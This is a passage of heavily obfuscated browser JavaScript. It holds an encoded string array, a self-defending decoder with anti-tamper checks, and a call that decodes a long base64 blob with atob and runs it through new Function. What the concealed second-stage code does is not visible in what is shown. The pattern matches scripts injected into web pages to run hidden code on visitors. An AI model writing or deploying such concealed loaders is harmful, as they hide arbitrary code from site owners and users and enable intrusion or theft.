zsNLRCLntz3DLrePPtKn3BK1TyZnjEwnWsZbRB01i','vJfcv1PfCgHkExDUzvrODMeXzffJr1jtvti4DKP5D25w','z3PnvgnZsJbSCwjUy25lu3rks0rcne1QyZfmq2rdzgPc','uvz6uLbkExDUy1voCK5wyZbsBvjut0D0suP5D25wELPP','vuu1ALrStNzpq2nZsJbnngf5ovHom2HRvwXoCK1dy3nk','y2PsrZvUsNLRCLntz3DLre01txL3BLjSuwXJu2nWsZbR','rLHvre5RvfvoDLj5y3nkmezuyJbowfviAgPtre41sNL3','B01iz3LzAMTZsJjOmfjxww5lu3rks0rcne16stfmq2re','mteZmZy0we9ivgDO','mdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLIAuj3ufng','wgLJCeSWA29nsgD4wwPzC0OYnvDtEMnUs1nZBLHty3nA','mJLQwtbWAfPPy3nkmwrtzeDst2jxDhbLv1K0sNL3BMiW','sgD4wvrbC0OWmxLyvvvUs1yWovntz3DLr1zStenKsMfT','z3LnAMDZsNPbBa','sMTuBtf2yvHcnfr5y3nkm0yXwM1Awe5hmuDkExDUvJfk','BMjvwLnzBuzpsJeWouOXEdrov04ZsZf4ne1QqxfysgCX','rMrSutnwmdK0wKuXAeP5D25Kv0zhwKv4wu1hA25mq2ry','rK5zsNLRCLntz3DLreL4txL3BMqXvKvtu2nWsZbRB01i','u3rks0rcne1QsxDmq2n3sLvWweP5A3jtu2D3zurfne5P','vMTzmgrysNL3BLjfBZnArxHOvNLZBKXdzg1prZLUy1vK','re0ZtLn3BMvfovzzEwnWsZbRB01iz3LnAMTZsJaXt2jS','A3jtu2D3zuDzmuXdzgfArLzesNLRCLntz3DLreKXtun3','u2D3zurjm09tD25LrtLwwxLJCfHtAhrmr3bIu1nND2ve','C0OYy25lvhrXufDAyLntz3DLreL5tKn3BLDUsLfsAwnW','BgvUz3rO','yMX0DLHtA2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDM','sNL3BMjyuJbArwWZttjsv1j5y3nkmMqZvg1os1DhrNnk','C2n5EdfmsgDZzvn4nKXfrxnrAxHetevrCe8ZmdDKBuz5','CgiYng9LAxHcs1H0mLLyswDwrdfutZnkBgrivNLIAujT','tNznmwrrwKDotu9houHkExDUutboCLuXyZjLr1jlutj0','vNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJqZf4tZmW','u3rks0rcne16vMHmq2rks0v4D0P5A3jtu2D3zurnmfPd','yxbWBhK','DLnvsMfvm0vUtenKwfvhwJjwmujZwtaXDgj6qw5mq2q2','EwTYu1nND2vhrxDmq2qZtwTNCuP5A3jtu2D3zurjm015','rei0tvrRmeXdzePHBtuZsNLRCLntz3DLreKWtKn3BK1T','u1nND2vesMXzu3DUv21svLf5y3blmgTVtuHNEK5Twxnk','u2D3zurnm1PdD25tv3b1zhLJCeSWA29nsgD5tNPrC0OY','vvj5y3nkmKv3wKDov1DeqK5kExDUyZiXDMrSyZjuBu5t','tNjLBwr4sNL3BMfxuM9ArxbuyJbAwe5fC25mq2rPuti5','nda1mdGWwuLlBgjm','sw5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','mgTVtuHNEe4YtxnkmJvxu3PJBKTtDePlrei0tvrjmKXd','vhq5teHoyLn5z3DLrePOwML3BMfiuKzAAwnWwfqXBvCW','mxzIBgmYzuDsuMnty3nkmKzzttjsu1rxnuXkExDUuLrO','DvKZuNbImJrVzwL4qKTyDdjzweLNveqXte8ZsMXKsfz5','EwnWsZbRB01iz3LAr01ZsJbVCvuXz25lu3rks0rcne16','swDtvdfMtuHNmu9uA3Hnve0ZwLn4A1byDdLpmLjIu1nN','mwrrvKznBKXdzfHvvgrRvLCXCMniCe9Ju2nZsJiXDgf6','mvzjvtfNBKTtDePlrei0tw1vEuXdy2PsrZvUsNLRCLnt','zfHosgXpvNPsCffSyZjuEwnZsJnOtwrQqJnprZLnsNL3','mJK0sNL3BMresJbArLe0yNPSwfqWog5mq2ryvvDwsfjw','EvvXsNLRCLntz3DLrezOtKn3BLrysMrsu2nWsZbRB01i','vgrYsNLRCe8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mY','ExGWyuDSELD5zdvLv2rqvLzfBLHumg5xmxG0twPKofHi','tuHNEvPTwxnkmdfpyMW0BKTtDePlrei0txPwA0Xdy3fu','vhq5teDsyLntz3DLre0Ywvn3BK1uqtbLu2nWwfqXBwrx','vfDdy3blmgTVtuHNEe1esxnkmu5ZuuzfBKTtDePlrei0','r2HWyZfZBLjxouHrvvjusJeWovPUvNvzm1jWyJi0B0Ty','mfOWyuHRBKXdzgTIv3rpywXoDLfxmwHkExDUutfoDMnw','u2D3zurkAfL5D25uu1PIwwLJCeXhuMjtu2D3zurjmK55','vxnkEu5fyM1JBKTtDePlrei0twPwBuXdzeTlvvjcsNLR','D25kq0zmwfnJCeSWA29nsgD4ww1vC0OYtLrKvuvUs1n0','q2nXwfrOtuP5Bgrlsg9ZuvnRn2ztEhPxmhnVtuHNEfLu','r3Plrw8','yKP5A3blEwr3sJeWB1jgDfnlrei0tvDABuXdzenKAKjy','yZntmLfUtenKEwrgwMPtv1PdwtfgweP5D25Amu5YvvzK','v1OXutb0qLLTmg5mq2r0utj0C1PwzhLrAwnZsJbjngiZ','zNvUy3rPB24','y3blmgTVtuHNEe9utxnkExbKt0v3BKTtDePlrei0txPK','uxPzmhb0yxPgwe5fnwPtBgnUtenKAvPetMTuBwrXwNLJ','Be52yLzKu2rhtLzAALfUtenKwe5TBdbwELjpwKuXDgeY','s1n0sKTeqJrnEKPQtenKrvnUzeTkEwTYu1nND2verxHA','Be5sEwnZsJfJmq','sgD6tLrbC0P5rKDyv0LUs1n0sKTeqJrnEKK1tenKme5g','C0OXyZjHwgHytMPsDLz6uMXkExDUzgXOv1KWCe1Ar05l','neP5D25Amu52tJnwwvPyqw5mq2rytKrrELz6uxDnmwmW','s0rcne9uz3nkmK5uzfvfBKTtDePlrei0tvrnmuXdzfLv','ne1Qvtvmq2rls1vsqKP5A3jtu2D3zuroAu1PD25LrtLw','sJj4BgjTzdbHq2rKs1nRBe1iz3HnrefZy0qXDvCZuMrm','sJnWtfrTuLnIvZLAvJfbmeP5D25KAMH2wLzKuMvhtLjw','s1n0sKTeqJrnmKKXtenKrvnUzeTkEwTYu1nND2vesxHo','sKTeqJrnvfK1tenJALjhnw5kEwTYu1nND2vestrnq3DU','C0OYDeXHv2GXt0D0AeP5D25wmujvuvDomMruuw5mq2qX','rei0twPnEeXdzgjwA00XsNLRCLntz3DLre5PwLn3BLry','zdnOsgvPy3blmgTVtuHOAK1PD25vmNHbvvnJCeSWA29n','sNLRCLntz3DLrev6t1n3BKPhDdrxEwnWsZbRB01iz3Hz','wvDrC0OWB3bsruvUs1n0sKTeqJrzvfLZsNLrAfmXmg5l','v0z4vJfjm1KXuMHkExDUuLrODLPxrMPAr1jxuNLJC0OW','sZbRB01iAgXnq3DUv0zkBMrdy3blmgTVtuHOBfPdD25j','u1nND2vhuxDmq2roy2WXrKP5A3jtu2D3zurnmK5tD25n','BMHQvuDjmu5gyZjLu2nZsJbsrgiXtLHvvNbQvfrkAeP5','A25mq2rYwwXAA1vesK1uAwnZsJi5m2fhtLbxrMn4sNL3','D25rmhG2vezKu2vhuKPsEwnZsJfKu01vBgTHrwr4sNL3','mgnUtenKDfeYoxvwmuv2wtfkrgiZww5mq2ryvw01uvyX','sJnkm0WYuLvIv3mXvNPKDeP5D25JBtfYuMXJmfrTtLrp','D1PPD25LrtLwwxLJCeSWA29nsgD6t1rNC0P5CgrprxDU','ytfwrMvfy25mq2rgu3K5A1iXtNzoBgrtvNLJC0OYChrH','D25jmfj1wNLJCa','DLPgzffIr05ruti5q0P5D25wELjSutfJmLPuwLHoA01U','sMTtsevUtenKmG','sJaXEvHvvw5lu3rks0rcne1Tvtfmq2mXvKrgCeP5A3jt','yLD0Bvz6vM9zmdfuytfvBKXdzgXrmJLevJfkq1KWAhrI','u3DUzdfwrvnty3blmgTVtuHOBvPPD25rBLL3vNLJCeSW','EKPjs2LJCeSWA29nsgHQtML3BLnPBevru2nWsZbRB01i','rLjuytnwwe4Zrw5mq2rZtvDgtvjuAhjoq2nZsJnwBgjh','C0P5rKDyv0LUs1n0sKTeqJrnveeZtenKALuZvKjkEwTY','D25yBtb3wLnJCfHumw1KvZvQzeDSDMjPAhDmsevWztnk','BteYsNL3BMnfChnArKj0yJb4we5ez25mq2qXzfHAwvyX','D25xmvPetLnJCeSWA29nsgD5t0rrC0P5CgrprxDUs1n0','C0P5CgrprxDUs1n0sKTeqJrnv0zQtenJALjhnw5kEwTY','wKzwreP5A3jtu2D3zurgALPdD25vmNHbvvnJCeSWA29n','q2ryvwXWA1n6AhjuBKPnvhLJC0OXyZnIr05jyLD0Bvz6','rMToExDUtvrbmgvty3blmgTVtuHNEfLQz3nkmgrZvKvj','otGXnNjzv2rmEa','vgrRtenJAfjSmwLkEwTYu1nND2vetxDoExDUvfu1DvHP','we5TsKDzBuzTv1nJC0OXzffJr1jrt0D0EgvesLbkExDU','yK1izZnmrei0tNPszeXgC3DLre1ZtuHNme5wmhnxEKi0','EfrIrvj0ytnrBG','D25ABe5YuJfJmvrTtKXtELfUtenKwfqZAgPtmu52uKzJ','tKm5ALiWmxHkExDUvJfbm1KWAerHExr4yuDRBKXdzfHo','BLeWtNzpvMrsttjstwjxou9kExDUvJfcs1PfnhHor1jy','u2nZsJbktvPRnvHovZaXsNL3BMrvtNjwvMrtwKDov2rQ','C0P5A2HnmufUs1yWovPSDfPlrei0tvrnEKXdzevtBMrl','A29nsgD4tuDfC0OZy3Ltq29Us1n0sKTeqJrnEMXQtenK','tNPRC0OYnvDtEMnUs1n0sKTeqJrnv0L4tenKnK4WqLfk','m1juyJfcBvDetMTwr0vUtenKCveYDdvwELf2wtb4BvLt','zuDzEuXdzdfAwfzIsNLRCLntz3DLre13t1n3BKLvwMrz','q3DUv0zkBMrdy3blmgTVtuHNEvL6qxnkEu5fyM1JBKTt','DK9houDwEMm1zfvoAeP5D25Jm0PhwKzsvgiZCfHovK1U','ExDUzfDwmvD5y3blmgTVtuHNEe1Quxnkmg9WuKvfBKTt','v3qXsNL3BLyXsNnArKjeytngA1Puz25mq2ryvw5zCMfy','BgrszuDsvvnTA25mq2rRv1zkA1vettnArtfysNL3BMjR','sMXAmfy0y0nOBvCWA29nsgD4wLDrC0OWmu9IBdrUs1yW','ndu5mtmXBfnVq0n0','AvPtD25jvvPKwwLJCeSWA29nsgD5t0rNC0OYzfHku29U','D2vhvxHmq2n3sLvWweP5A3jtu2D3zurnmK9dD25nv0Pq','sNPkBK55tw5lu3rks0rcne1uBgHmq2rVzevwBuP5A3jk','ou5Jmu5YwNLJC0OWwtrImvPyvuvAA1rxmxzJAwnZsJbs','qMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLO','CLz6zhLIBLPysNL3BLyXsxHnBgrrzuDosLeYohjkExDU','sLHfBKTtDePlrei0tw1gBeXdzertEveXsNLRCLntz3DL','B25mq2r1vtj0wMeWAeLLu2nZsJfJmvvgsLHvBxHQvvrO','t0n3BLvttJrIq2nWsZbRB01iAgHnAxDUzwPKqvvdy3bl','sJbRB1riqw5lu3rks0rcne1TvxDmq2n4wwS5BeP5A3jt','u21sve9hDhHrmhrOsNL3BMfyrM9Arxr0yNPswe5euw5m','wePdvNPsveP5D25zBhb3wKv0tK9yvw5mq2ryvuroALzh','tNLJCeTtDhDzweP6wLvSDwrdAeLlrei0tvrsA0Xdy3Dx','CeTtC3rJr0z5yZjwsMjUuw9tq2D3zurjnvL5D25IBfPm','wfvQzgPwvgH2uxLJC0OZCfrImNrRwwTnBKXdzdbnvNbR','CeSWA29nsgD4wvrRC0OZutbyvLLUs1n0sKTeqJrnALjS','uJnAvMnUtenKrfeYDhDwmdLRwtfvD1Lty3nkmfP0ytbA','rxnkEKzPvdjvBKTtDePlrei0twPcBeXdyZfwrezWsNLR','u1DWDwr5y3blmgTVtuHNnu9tD25AmwnSs2LJCeSWA29n','A0Xdy3HzAZLSsNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3','v3qXy21KDeP5D25IEKj4vvHODgf6qw5mq2rTvti5Evz6','DLuZtMLtmJHUtenKEgrvAhjwmuOWwKvWseP5D25KrK5Y','vZfYzuzKuwrhuLvIvZLTy0zKC1KXuMHkExDUyZnAswnU','mu5PD25nv0PqwLnJCeSWA29nsgHSwvn3BMfiuKzAAwnW','tKXxBu5uwvnJC0OYBZrHm1PyvvD4A1rSAdfkExDUvJfc','u1nOtwndy3blmgTVtuHNEu9hrxnkm1zSzfzZBKTtDePl','tMnty3nkmwmYverkDMmYntjkExDUvJfbnfjhvNrHm3bh','tuHNEfLxwxnkmxbRvLvnBKTtDePlrei0txPRm0Xdy3Dx','weP5D25LrMCZwtaXte0YtK5zu2nZsJjSngrhtKTtAMCW','rNrks0rcne1uyZjmq2n3sLvWweP5BgrqvwTVtuHOAK1t','Bu9uBfHvvKPRvg5fBKXdzhLrmNrRvNPAnfKWCfrHmM9U','ExDUyZboDLPxCfLwBvjovNLJC0OWuJnHBuPyvw5cA1zw','y3blmgTVtuHNEq','sfyWow9zmdf4sNL3BMrRtNzLBgrruM1ovwvgy25mq2ry','m09hDenwEMq0wKzkrgeZA25mq2q0wLzkA1vStNjwmwmZ','tMPjC0OXrwPLr3DUs1n0sKTeqJrpv1LZsNLAEwfTog5l','tLrImdbUtenKwe5yChLHmwHzzunJC0OXzfjxBvjiyLD0','uKnkEwTYu1nND2vestrnExDUs1nfELvdy3blmgTVtuHN','tMPOEeP5D25KBg96wKvKsMfvy25mq2ryvuDOA1rvtNjw','mffTuK1Ju2nZsJjjngeWzfHoBvjQu1DwEeP5D25LwfP1','ELiXsNL3BLyXsKDArLK0ytaXmwvgy25mq2r5zgK5A1rR','CK9gzfjLr05ottjvBKXdzhDrmNr2vJfcq1PfEePwEwnZ','q3H6tercne5dEgjnsgD6tercne5QwMrmrNn3zurjC01i','mxrxuxPvBKTtDePlrei0twPzEeXdze5kBhrPsNLRCLnt','tuHNEK5hsxnkmdfpyMW0BKTtDePlrei0tvrvmeXdzg5w','EwnWsZbRB01iz3LpvgnZsJaXt2jSng5lu3rks0rcne1Q','nwPKr2X2yMLOD0XirxnJExGXteHNCguZsMXKsfz5yMLc','tuHNEu1ez3nkmxb5vuvzBKTtDePlrei0twPbD0Xdy3LA','EfLuz3nkEMqWsMTjBKTtDePlrei0wKDfC0OZutbyvLLU','reL6tNL3BMjSCenkq2nWsZbRB01iz3PovgDZsJbss2qW','y3blmgTVtuHNEK1ewxnkEvjYzuzZBKTtDePlrei0twPc','uvjTtK1prZLysNL3BLyWovDArK00ytfwEvOYrw5mq2rf','uLPhtKXvmJHYvNPAu1PfAgHkExDUwLrOCLnxDZrIELP3','DePlrei0tvrnD0XdzdzomejrsNLRCLntz3DLr0zPtenK','De9Am1PwsJeWB0TtEgznsgCXt1rREe1uttnAvNnUzvzW','zhvwA3mZsNLRCKOZtxzkExHRvZbRB01iz3HpreLZsJnK','tvDrC0OXrwPLr3DUs1n0sKTeqJrnAMXTtenJEvP6y2Pk','q2n4wwS5BeP5A3jtu2D3zurjD01PD25nq1zlvNLJCeSW','mJaYndy0yw1RsMHg','muXdzdfAwfzIsNLRCLntz3DLreK1tun3BLDUsLfsAwnW','tun3BLiYEfvrAwnWsZbRB01iAgPAq3DUvfHkzfjty3bl','mxjxvMrty0DotwrQuw5mq2qYvg1OA1nwtNztvMrqtKnJ','vxLJC0OXzffAr1juyLDZD1fxzgXkExDUwvCXDLyYCgPp','mvPetLnJCeSWA29nsgD5tLrfC0OYzfHku29Us1n0sKTe','ELL6uxnkmgXXyM5JBKTtDePlrei0txPnneXdyZvKAvjR','zvnRn2zuDdjzweLNzfqXEK8YwNzJAwGYwvHjz2vdqNbI','mdruq2nWs3LOsKTeqJrnv05PtenKyvPgvKrkEwTYu1nN','nJG0mJHMCM5jsNK','DMfustbkExDUzdfoCK5gzffAr05svfvnBKXdzdzKv1PS','tuHNEK1hwxnkmMrysLnVBKTtDePlrei0txPjneXdzfrI','vZLsvNPKq1PfCeHkExDUvNPrmwrSzfjrBu5luti5EeP5','sNLRCLntz3DLreu0tvn3BLuYEefvu2nWsZbRB01izZvo','u1CXCLKXyZfwEwnZsJfKuvDTtKXvmNrOzvroreP5D25I','tenKwfvPowPuru5YuvvoBwjty3nkmMHzuw1ss1P6vxLk','tvrbC0P5uNjLrNnUs1n0sKTeqJrnv0PPtenKB2rfvM1k','q2nXwfrOtuP5A3jtu2D3zurnEK9tD25vu040yKnJCeSW','BMrxmxjmmwmZvM1ot2jxDevkExDUvJfbmvrgzfbxBu5v','tLDAwgfREeTzmhHOsNL3BMnhmxjtBtveyJngDvz5y3nk','rLzky1nJC0OXzfbLBxHyvw1OALvftNznAwnZsJnWB1ng','tuHNEK5uuxnkmePztuD3BKTtDePlrei0tvrcBeXdzfzt','we5SwMPwA3HesNL3BLLxtxPArwS0yNPSwe4Zrw5mq2q1'];var _0x1287179v=_0x1287179d;(function(a,b){var q=_0x1287179d;while(!![]){try{var c=-parseInt(q(0x2d1))+parseInt(q(0x265))+-parseInt(q(0x2f1))+parseInt(q(0x2a8))+-parseInt(q(0x216))+-parseInt(q(0x26e))+parseInt(q(0x22a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1287179c,0x3da26));function _0x1287179d(a,b){a=a-0x1f4;var c=_0x1287179c[a];if(_0x1287179d['XsBMwo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1287179d['DQrjnS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1287179d['HWdYXR']={},_0x1287179d['XsBMwo']=!![];}var e=_0x1287179c[0x0],f=a+e,g=_0x1287179d['HWdYXR'][f];if(g===undefined){var h=function(i){this['GeZJQb']=i,this['FSYaVw']=[0x1,0x0,0x0],this['bJYtrd']=function(){return'newState';},this['psBbEf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UfCwvL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cIXEus']=function(){var i=new RegExp(this['psBbEf']+this['UfCwvL']),j=i['test'](this['bJYtrd']['toString']())?--this['FSYaVw'][0x1]:--this['FSYaVw'][0x0];return this['RKwjUH'](j);},h['prototype']['RKwjUH']=function(i){if(!Boolean(~i))return i;return this['YaamQV'](this['GeZJQb']);},h['prototype']['YaamQV']=function(j){for(var k=0x0,l=this['FSYaVw']['length'];k<l;k++){this['FSYaVw']['push'](Math['round'](Math['random']())),l=this['FSYaVw']['length'];}return j(this['FSYaVw'][0x0]);},new h(_0x1287179d)['cIXEus'](),c=_0x1287179d['DQrjnS'](c),_0x1287179d['HWdYXR'][f]=c;}else c=g;return c;}var _0x1287179e=window;function _0x1287179f(c,d){var r=_0x1287179d,e={};e['UqcqS']=r(0x2a7),e['GzKEo']=r(0x30d);var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x1287179d;if(k){var m=k[s(0x2e9)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var t=_0x1287179d,n=typeof window!==f['UqcqS']?window:typeof process==='object'&&typeof require===f[t(0x309)]&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k[u(0x2e1)];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1287179f(_0x1287179e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU5OTExMzdkPVsnV1BsY1I4a'+_0x1287179v(0x304)+'dSL2RKbW95JywnRnNwY01lbGNJcScsJ3F'+'tb01XUVpjTXJTJywnVzd6V2czN2NTcScs'+_0x1287179v(0x2b4)+'EcnLCd4U29lV1JOY01zTycsJ3VDb1BxWF'+'NxJywnb1NvbnlkbUknLCdxTHJ1VzVheCc'+'sJ1dPeGNSQ282VzYzZEdHJywnaENvVFc0'+'cjFycScsJ2dMbUhGbWtpJywnV1FDZFc1L'+'2NVU2tkJywnY1NrRGV0UFInLCdvR1pkTG'+'dCZE5XJywnYm1vbFdQQmNJOG9OJywneG1'+'rbVc1ZGRLOGtoJywnVzYxRVdQZGNPQ293'+'JywncThvU2NJM2RMYScsJ1dRL2RRbWt5d'+_0x1287179v(0x2a9)+'w4bzcnLCd6TTNkUlNrSVc0dScsJ1c0ekl'+'mOGsvVzd1JywnVzU1OFdQdGNSbW9zJywn'+'bm1rYlc3VmNTdUsnLCdydzFCRThvVCcsJ'+'1c3VDhvd2hjTkcnLCdXUUZkTFNrbUFnMC'+'csJ1c2RDFmOGtCVzRtJywnd004MFdQdGN'+_0x1287179v(0x2ef)+'Q2tqJywnQThrUVc0dGNPQ2tSJywncm1vM'+'GVZM2RLVycsJ1c0M2RUOG8wZUloZFJlbm'+'xmOGtQRW1vWCcsJ1c3V1NXNzRFVzZTJyw'+_0x1287179v(0x21d)+'UVpkVG1rRW5tb3ZXNGFMdGEnLCdXNlhha'+'0pIQScsJ3FNdnRXNTBDJywnVzRud3BkSD'+_0x1287179v(0x200)+'nV09Pb1c1SmNNOGtKJywnQU5OZE9Da1pX'+'NEMnLCdCbW9XV1FkZFVDb2YnLCdlQ280V'+_0x1287179v(0x2ac)+'NQZEwzVzc4'+('JywnZmhCY01ZbUwnLCd0OGt5VzczY0pTa'+'ysnLCdiQ2tSV09CZFFYaScsJ3Rta1JXUH'+'BjVXg4JywnQzhvdXFxJywnQmZYS1c0V28'+'nLCd4WVJjTXV0Y0xxJywnbG1remM4b0Fv'+'RycsJ1c0ckNXUkJjUFNvcScsJ0FKN2RLY'+'jhmJywnQmZ4ZE9Tb1ZXUlcnLCdXUnkybj'+'hrNURxJywnVzd6TmVxYkEnLCdDd2Y0V1F'+'OZEtXJywnQ0NvR1dSN2NPZEsnLCdFOGtQ'+_0x1287179v(0x2aa)+'2I4a3ZqU28rbHEnLCdzQ2tXV1J0Y1R1NC'+'csJ1c0TmNWOG9seDhvTCcsJ2NTa3JiZEw'+'rJywnV1FOY1I4a2NETk8nLCdzbWtRVzVG'+'ZFNDa3QnLCdXUnhkRzhrZXZOcScsJ1dPN'+'2RVOGtaRXd1JywnZFNvZEJhOEMnLCdzOG'+'tlVzR4ZFVtazEnLCdEY2xjUHdkY0xHJyw'+_0x1287179v(0x277)+'Q28vJywnZjI4d0Y4a2InLCdXUEtUaUpoZ'+'FZxJywneHU5ZVc2S0QnLCdXNmU3VzZldF'+'c0QycsJ1dRZTBXN0ZjTm1rcycsJ3hxcGR'+_0x1287179v(0x2cc)+'RG9xMVonLCd6V3BjUE14Y0dXJywnclNvS'+'1dSQmNNYTAnLCdXNnBjVDhvY3E4by8nLC'+'d5M25JVzc0UScsJ25Tb3FXNUwxQVcnLCd'+_0x1287179v(0x225)+'LCdldmRjR0pDeicsJ3g4a2RXUmRjVXc4J'+'ywnVzRoY0dtbzZ0bW9yJywnYThrNlc2cG'+'NUZTgnLCd5bWsvVzRSZEdDa0QnLCdXN2x'+'jVVNrWlc1QmNHcScsJ3doU0ZXUEZjR0cn'+'LCdXNkZjVkNrQVdQVGUnLCdXNmZCcFd6V'+_0x1287179v(0x21e)+'gnLCdod2lw')+(_0x1287179v(0x2b0)+'E04azN3dXknLCdtbW95YXFxRCcsJ2tXSm'+'RNZmxkT3EnLCdXN1BwbDBSY1BXJywnZlN'+_0x1287179v(0x2ea)+_0x1287179v(0x20a)+'2YnLCdBU28vV1AzY1FlOCcsJ1c0RGVXUD'+'NjVENvZCcsJ1c0RmNMV3ZDVzdTJywnVzZ'+'kY05Ta09XUWJUJywnV1E3ZFBta1Rldkcn'+'LCdXUkZjSzhrYXpOVycsJ1dPeVd2OGtoZ'+'1cnLCdhSEZkUENvTVc1eScsJ1dQSHJXUH'+'BjTzhvYScsJ3R4M2RNbWtXVzdpJywnb21'+_0x1287179v(0x240)+'TFc1VmNQOGt1JywnVzZ2M2JJVDgnLCdCO'+'G9IV1EvZFBtb1QnLCdvdTRRQkNrOCcsJ2'+'dkUmRQS2ZWJywnQVNvSldSRmNHZ0MnLCd'+_0x1287179v(0x2d9)+'N0xGZFpIRicsJ3dtazlXNFJjVUNrbCcsJ'+'2tTa2ppckRLJywnV09YbGpOYWMnLCdqZk'+_0x1287179v(0x22e)+'KTmRVbW9ZVzV1JywnZThrbldRL2ROV2En'+_0x1287179v(0x2c8)+'zhrLycsJ2lta05XNU5jUzNhJywneFNrWl'+'c0VmRKQ2tLJywnVzROY0dzNXVXNlMnLCd'+'DbW9YV1BoZEdTby8nLCdxbW9Vd2F1Sycs'+'J3N2dnlGOG9MJywncjByYldQM2RUcScsJ'+_0x1287179v(0x222)+'csJ1dPbGROQ2tBYk5pJywnZnNWZEhmcGR'+_0x1287179v(0x245)+'RycsJ1dQbXlXNDdjRzhrSicsJ2xtbzhCc'+'lNMJywnd0wvZE1Ta0dXN0snLCdzYk5kUm'+'J5RycsJ1c2')+('ajlXUHRjTW1vRycsJ0RXTmNWMWRjVXEnL'+'CdsOG9UV1I3Y0dDb1onLCdFQ28rV1EvY0'+_0x1287179v(0x283)+'aZFJTb3RXUjgnLCdXNmZCalpMaicsJ2Vt'+'azhmV3orJywnQXVSZFNta3FXNXknLCdXN'+'WZaZFhYRCcsJ1dSYituTm1xJywnQWU1bV'+_0x1287179v(0x30b)+_0x1287179v(0x294)+_0x1287179v(0x1f4)+_0x1287179v(0x202)+'JaY1E4b1MnLCdXNktDVzRtNVc2QycsJ3Z'+'XN2NVTjNjTUcnLCdXNDk2aThrWlc3OCcs'+'J1dQWmRHbWsxY04wJywndnVyT1dPbGRWV'+'ycsJ2dTb1RuYmFCJywneWJOY0gyQmNHYS'+'csJ1c1SmNPbWs4V09IbycsJ2FxSmRKMEx'+'jJywnVzZUR0MyYUInLCdsSHRkUGZCZEhX'+'JywnVzdmem8zeGNURycsJ2xTb2hkdEdxJ'+_0x1287179v(0x280)+'FKZFNxJywncWRsZExINDknLCdiOGtEV1J'+'oZEtidScsJ1dRbkZwMjREJywnbm1rNldS'+'TmRUSXUnLCdlV2ZNZ0NvNScsJ1dPVmNOb'+_0x1287179v(0x271)+'wnZ0lsZE0zVmRWcScsJ3MxbUdXUFZjSFc'+'nLCdXNUszVzZDV1c2cScsJ3c4a0VXUjgn'+'LCdxSEJjUDNWY09HJywnZzhrZmRTb3hqc'+_0x1287179v(0x2ab)+'csJ2lDazBXTy9kSXRlJywnQjhrblc2dGN'+'HOGtvJywncnViWHVDb0onLCdXUmFDZENr'+_0x1287179v(0x27d)+'FNDa2onLCd2Q2tuVzZSZEc4a1EnLCdXN2'+'ZKakpUeics')+('J2wwS0hEOGtaJywnaUNveGNaOCsnLCdXU'+_0x1287179v(0x2b6)+'wnaFNrZVc2eGNQTm0nLCdXUDFCbk1pWCc'+_0x1287179v(0x314)+_0x1287179v(0x27f)+'Edtb1YnLCdlU29vVzZia3lhJywnVzdMTW'+'84a2RXNDAnLCdXNDlHalhIRCcsJ1dRRFh'+_0x1287179v(0x239)+_0x1287179v(0x273)+_0x1287179v(0x2be)+'B2T0d3OGszJywnV1FGY0lDb2RXN05kUkc'+'nLCdXUGxjUm1veVc1WmRVYScsJ2IyYTR2'+'OGt6JywnRlNraFc3ZGNQbWtxJywnVzdYd'+'FdSdGNHbW9qJywnV1J5WWlDa0d0VycsJ3'+'Z4UmRTbWtDVzVHJywnQmhER1c2T3YnLCd'+'XNEpjVDhvTUVtbzInLCdXUmVkVzQzY0xD'+'a20nLCd5dEJjUXY3Y1JhJywndm1vYVdPW'+'mNOV1MnLCdsU29HVzdycUNhJywnVzZMbG'+_0x1287179v(0x243)+'tQ1c0bGNWU2tzJywnRm1rQlc1TmNSbWtQ'+'JywnRnJINGNTb0l0OGttZUNvbXhDb1ZyR'+'ycsJ3JDa3JXNjNjS21rVCcsJ3J3TmRIOG'+'9PV1FLJywnV1JWY09Ta0pDZWEnLCdkU29'+_0x1287179v(0x230)+'QTIvZFVta1dXNDAnLCdpWC9kR3hIUCcsJ'+_0x1287179v(0x2bd)+'csJ29tbzBDZGF5JywnRnhKZEdtazBXNmk'+'nLCd2TFM4V09aY0lXJywndUsvZE5Da25X'+'Nm0nLCdXNVN6VzUwdFc3eScsJ2Jta1lsU'+'28xcHEnLCdXNGl6VzRlV1c3TycsJ1c0Vm'+'NUbW9OVzQv')+('ZFFhJywnd3FKY1NMWmNPcScsJ294dGNVc'+'XlMJywnQUNvT0VxaWQnLCdCOG81RXJpRS'+'csJ1c2RmNLbWtJVzRKY01xJywnY21vU1d'+_0x1287179v(0x25e)+'WGhkUEdpKycsJ2Jta3pnU29xakcnLCdta'+'E5jSFNrTldRaGRKOGtNVzQ4Nlc3S3FlVy'+'csJ1dPdS9hU2t6cVcnLCdXNDlJaFlUQyc'+'sJ1dSRmNSbW9EVzVaZE9xJywnYW1rOVc0'+'M2NSZ1MnLCdXNmhjUENvMENtb2EnLCdiM'+'DNkUzBPJywnVzdYTmlDa2FXNjQnLCdyOG'+'9sZXNoZE1x